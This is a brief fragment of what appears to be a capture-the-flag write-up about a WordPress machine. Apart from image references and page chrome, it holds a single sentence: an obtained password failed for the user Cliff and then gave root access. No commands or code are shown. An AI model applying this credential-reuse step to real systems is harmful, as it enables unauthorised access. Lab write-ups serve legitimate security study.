

Once obtained the password the first occurrence will be to try it with Cliff because he is the one that posted the message in the WordPress but not working so we tried with the root user gaining access.

 Español
Español





Leave a Reply